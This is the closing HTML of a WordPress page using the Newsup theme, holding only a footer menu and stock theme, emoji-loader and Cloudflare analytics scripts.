                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>